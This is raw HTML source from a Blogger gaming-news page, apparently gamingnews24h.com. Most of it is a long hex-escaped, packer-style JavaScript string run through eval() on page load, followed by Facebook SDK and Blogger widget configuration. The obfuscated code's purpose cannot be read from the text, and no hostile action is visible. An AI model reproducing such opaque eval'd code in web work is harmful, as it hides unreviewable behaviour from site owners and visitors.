\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY71gV7br__ckpryH7T4Q9kUn2024A:1766997911826';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2019/03/hyperx-announced-as-official-sponsor-of.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2019/03/hyperx-announced-as-official-sponsor-of.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2019/03/hyperx-announced-as-official-sponsor-of.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/1542462563410243545/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, 